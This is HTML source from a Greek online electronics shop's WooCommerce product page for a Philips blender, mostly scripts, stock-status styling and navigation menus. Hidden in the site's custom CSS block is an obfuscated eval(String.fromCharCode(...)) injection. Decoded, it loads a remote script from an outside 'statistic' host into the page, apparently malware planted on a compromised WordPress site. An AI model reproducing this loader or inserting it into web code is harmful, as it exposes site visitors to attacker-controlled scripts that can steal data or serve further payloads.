//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/10839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=10839' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-10839 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
